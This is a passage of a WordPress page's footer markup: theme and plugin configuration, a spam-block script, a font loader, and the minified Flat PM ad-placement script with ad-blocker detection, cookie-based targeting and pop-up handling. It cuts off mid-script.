	<script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"c5c15d1edd","disable_ajax_form":"false"};</script>
<script src="/s/2341a8.js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">var tie = {"is_rtl":"","ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};</script>
<script src="/s/93c3ed.js"></script>






		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var 